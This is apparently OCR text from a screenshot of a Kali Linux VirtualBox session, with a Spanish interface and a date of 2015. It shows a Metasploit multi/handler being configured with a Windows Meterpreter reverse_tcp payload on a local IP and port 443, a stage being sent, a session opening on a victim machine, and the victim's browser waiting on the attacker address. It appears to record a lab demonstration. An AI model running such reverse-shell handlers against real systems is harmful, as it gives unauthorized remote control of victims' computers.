 Kali [Corriendo] - Oracle VM VirtualBox
Máquina Ver Dispositivos Ayuda
Aplicaciones Lugares dom 24 de may, 17:00
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
+ -- --=[ 376 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.1.104
LHOST => 192.168.1.104
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
KALI LINUX™
[*] Started reverse handler on 192.168.1.104:443
[*] Starting the payload handler...
[*] Sending stage (882688 bytes) to 192.168.1.2
msf exploit(handler) > [*] Meterpreter session 1 opened (192.168.1.104:443
2.168.1.2:56351) at 2015-05-24 16:59:26 -0500
Terminal [Terminal]
CT
Google - Internet Explorer
http://192.168.1.1 Esperando a 192.168.1.104
Accede a Google más rápido haciéndolo tu motor de búsqueda predeterminado. Sí No, gracias
+Tú
Google
Colombia
Buscar con Google Me siento con suerte
Google.com.co ofrecido en: Español (Latinoamérica)
Publicidades Negocios Acerca de Privacidad Condic
Inicio ES 17:00
24/05/2015